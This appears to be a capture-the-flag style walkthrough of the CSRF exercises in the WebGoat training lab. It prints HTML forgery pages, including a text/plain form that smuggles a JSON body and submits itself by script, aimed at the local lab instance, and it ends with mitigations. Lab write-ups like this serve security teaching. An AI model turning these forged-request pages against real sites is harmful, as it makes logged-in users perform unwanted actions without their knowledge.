In this walk through, we will be going through the Cross-Site Request Forgeries vulnerability section from Webgoat Labs. We will be exploring and exploiting Cross-Site Request Forgeries in various applications and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
1. Basic Get CSRF Exercise
- In this challenge, we have to trigger the given below from a external source while logged in by exploiting the CSRF and then submit the flag value to complete the challenge.

- As per the intercepted request the application is issuing a POST request to csrf/basic-get-flag along with some parameters.

- I designed a HTML page with the below code and started an HTTP web server.
<!DOCTYPE html>
<html>
<body>
<form accept-charset="UNKNOWN" id="basic-csrf-get" method="POST" name="form1" target="_blank" successcallback="" action="http://localhost/WebGoat/csrf/basic-get-flag" method="POST">
<input name="csrf" type="hidden" value="false">
<input type="submit" name="submit">
</form>
</body>
</html>



- As soon we executed our page and submit the request. We got our flag value in JSON response. Submit it to complete the challenge.
2. Post a review on someone else’s behalf
- In this challenge, we have to trigger a review submission on behalf of the currently logged in user.
- As per the intercepted request, the application is issuing a POST request to csrf/review page with some parameters. The thing to note here is the validateReq parameter which seems like a token however it is not changing for every request.


- I designed a HTML page with the below code and started an HTTP web server.
<!DOCTYPE html>
<html>
<body>
<form class="attack-form" accept-charset="UNKNOWN" id="csrf-review" method="POST" name="review-form" successcallback="" action="http://localhost/WebGoat/csrf/review">
<input class="form-control" id="reviewText" name="reviewText" placeholder="Add a Review" type="text">
<input class="form-control" id="reviewStars" name="stars" type="text">
<input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
<input type="submit" name="submit" value="Submit review">
</form>
</body>
</html>

- As soon we executed our page and submit the request. We got a message that we have completed the challenge in the JSON.
3. CSRF and content-type
- In this challenge, we have to trigger a POST request with the given JSON message to the /csrf/feedback/message endpoint.
- As per the intercepted request, the application issues a POST request with some JSON data.

- I designed a HTML page with our payload and also added a test field as in the original message there are 4 fields instead of three.
<!DOCTYPE html>
<html>
<body>
<FORM NAME="csrf" ENCTYPE="text/plain" action="http://localhost/WebGoat/csrf/feedback/message" METHOD="POST">
<input type="hidden" name='{"name": "WebGoat", "email": "[email protected]", "content": "WebGoat is the best!!", "ignore_me":"' value='test"}'>
</FORM>
<script>document.csrf.submit();</script>
</body>
</html>- Started the python HTTP server to serve the page. Upon executing the page, we got our flag in the JSON response.

- Complete the challenge by submitting the flag.


4. Login CSRF attack
- In this challenge, we have to exploit the Login CSRF vulnerability in the application. For that we have to register a new user with the prefix csrf and then login with that to complete the challenge.

- Go to the below registration page. Enter your username with the prefix csrf and random password.
http://localhost/WebGoat/registration

- Login with the created user and press Solved on the original page to complete the challenge.
http://localhost/WebGoat/login
Also Read: Webgoat – Client side filtering
Conclusion:

So, we finally completed the Webgoat Cross-Site Request Forgeries Vulnerability section. Next, we can mitigate these types of attacks by enforcing CSRF tokens, using Same-site cookies and at last, Referer-based Validation. On that note, i will take your leave and will meet you in next one with another Webgoat vulnerability writeup, till then “Keep Hacking”.




